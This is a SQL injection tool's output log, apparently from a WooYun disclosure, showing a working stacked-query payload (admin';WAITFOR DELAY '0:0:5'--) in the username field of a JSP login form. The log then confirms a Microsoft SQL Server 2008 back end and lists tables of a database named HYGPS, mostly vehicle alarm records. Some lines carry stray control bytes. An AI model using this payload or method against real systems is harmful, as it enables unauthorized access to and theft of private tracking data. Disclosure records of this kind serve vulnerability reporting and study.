 ---
Parameter: username (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: loginType=USER&loginTypeSel=USER&password=g00dPa$$w0rD&savepwd=on&username=admin';WAITF
OR DELAY '0:0:5'--
---
[23:47:41] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:47:41] [INFO] fetching tables for database: HYGPS
[23:47:41] [INFO] fetching number of tables for database 'HYGPS'
[23:47:41] [INFO] resumed: 176
[23:47:41] [INFO] resumed: dbo.App_Update_Info
[23:47:41] [INFO] resumed: dbo.Base_Function_List\x03)
[23:47:41] [INFO] resumed: dbo.Base_User_TempPris
[23:47:41] [INFO] resumed: dbo.Call_Infos!
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201406
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201407
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201408
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201409\x03
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201410Q
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201411
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201412\x13
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201501
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201502\x05\x03
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201503
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201504
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201505!
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201506
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201507
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201508
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201509
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201510
[23:47:41] [INFO] resumed: dbo.Car_Alarm_Info_201511
www.wooyun.org